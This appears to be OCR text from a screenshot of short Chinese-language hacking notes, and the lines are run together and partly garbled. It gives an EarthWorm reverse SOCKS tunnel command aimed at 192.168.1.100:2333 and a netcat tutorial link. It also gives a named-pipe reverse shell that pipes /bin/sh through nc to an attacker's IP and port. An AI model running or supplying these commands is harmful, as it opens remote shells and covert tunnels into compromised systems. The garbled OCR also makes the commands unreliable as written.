
chmod 777 ew_for_linux ./ew_for_Linux32 -s rssocks
-d 192.168.1.100 -e 2333
Nc
nc 简单使用
https://tom0li.github.io/2017/05/06/nc/
linux root 权限
mknod /tmp/backpipe p /bin/sh 0</tmp/backpipe | nc
ip port 1>/tmp/backpipe